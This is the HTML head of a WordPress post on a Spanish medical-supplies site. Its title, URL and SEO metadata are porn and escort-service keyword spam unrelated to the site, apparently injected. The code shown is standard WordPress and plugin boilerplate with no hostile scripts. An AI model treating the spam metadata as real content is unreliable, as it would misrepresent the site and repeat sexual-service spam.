

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://friidamedica.com/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester
body_size: 37881
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://friidamedica.com/xmlrpc.php">
	<title>Triana inglesias porn porno sex film – sextreff tromsø eskorte tjenester | Friida Medica</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="FriidAdmin2020"/>
	<link rel="canonical" href="https://friidamedica.com/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Friida Medica | Material Médico y Hospitalario" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Triana inglesias porn porno sex film – sextreff tromsø eskorte tjenester | Friida Medica" />
		<meta property="og:url" content="https://friidamedica.com/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester" />
		<meta property="article:published_time" content="2022-03-24T05:54:49+00:00" />
		<meta property="article:modified_time" content="2022-06-23T22:54:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Triana inglesias porn porno sex film – sextreff tromsø eskorte tjenester | Friida Medica" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#article","name":"Triana inglesias porn porno sex film \u2013 sextreff troms\u00f8 eskorte tjenester | Friida Medica","headline":"Triana inglesias porn porno sex film &#8211; sextreff troms\u00f8 eskorte tjenester","author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"publisher":{"@id":"https:\/\/friidamedica.com\/#organization"},"datePublished":"2022-03-23T23:54:49-06:00","dateModified":"2022-06-23T17:54:51-05:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#webpage"},"isPartOf":{"@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","position":1,"name":"Inicio","item":"https:\/\/friidamedica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","position":2,"name":"Uncategorized","item":"https:\/\/friidamedica.com\/category\/uncategorized","nextItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#listItem","name":"Triana inglesias porn porno sex film &#8211; sextreff troms\u00f8 eskorte tjenester"},"previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#listItem","position":3,"name":"Triana inglesias porn porno sex film &#8211; sextreff troms\u00f8 eskorte tjenester","previousItem":{"@type":"ListItem","@id":"https:\/\/friidamedica.com\/category\/uncategorized#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/friidamedica.com\/#organization","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","url":"https:\/\/friidamedica.com\/"},{"@type":"Person","@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author","url":"https:\/\/friidamedica.com\/author\/friidadmin2020","name":"FriidAdmin2020","image":{"@type":"ImageObject","@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=96&d=mm&r=g","width":96,"height":96,"caption":"FriidAdmin2020"}},{"@type":"WebPage","@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#webpage","url":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester","name":"Triana inglesias porn porno sex film \u2013 sextreff troms\u00f8 eskorte tjenester | Friida Medica","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/friidamedica.com\/#website"},"breadcrumb":{"@id":"https:\/\/friidamedica.com\/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester#breadcrumblist"},"author":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"creator":{"@id":"https:\/\/friidamedica.com\/author\/friidadmin2020#author"},"datePublished":"2022-03-23T23:54:49-06:00","dateModified":"2022-06-23T17:54:51-05:00"},{"@type":"WebSite","@id":"https:\/\/friidamedica.com\/#website","url":"https:\/\/friidamedica.com\/","name":"Friida Medica","description":"Material M\u00e9dico y Hospitalario","inLanguage":"es-ES","publisher":{"@id":"https:\/\/friidamedica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed" href="https://friidamedica.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Feed de los comentarios" href="https://friidamedica.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Friida Medica &raquo; Comentario Triana inglesias porn porno sex film &#8211; sextreff tromsø eskorte tjenester del feed" href="https://friidamedica.com/triana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/friidamedica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://friidamedica.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://friidamedica.com/wp-content/themes/thegem/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://friidamedica.com/wp-content/uploads/thegem/css/custom-PMzrZw13.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://friidamedica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://friidamedica.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.10.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://friidamedica.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.10.5.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://friidamedica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cliengo-css' href='https://friidamedica.com/wp-content/plugins/cliengo/public/css/cliengo-public.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://friidamedica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/html5.js?ver=5.10.5.1" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.8.3" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/cliengo/public/js/cliengo-public.js?ver=3.0.4" id="cliengo-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://friidamedica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://friidamedica.com/wp-json/wp/v2/posts/6708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://friidamedica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://friidamedica.com/?p=6708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://friidamedica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffriidamedica.com%2Ftriana-inglesias-porn-porno-sex-film-sextreff-tromso-eskorte-tjenester" />
